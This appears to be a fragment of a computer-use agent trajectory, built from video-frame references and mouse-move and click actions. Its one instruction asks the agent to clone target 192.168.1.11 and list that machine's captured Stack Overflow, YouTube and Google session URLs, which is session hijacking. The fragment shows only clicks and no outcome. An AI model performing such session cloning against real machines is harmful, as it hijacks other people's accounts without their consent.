
{"action": "mouse_move", "coordinate": [284, 460]}

Clone target 192.168.1.11 to list its captured stackoverflow, youtube and google session URLs
{"action": "left_click", "coordinate": [284, 459]}

{"action": "mouse_move", "coordinate": [1026, 369]}
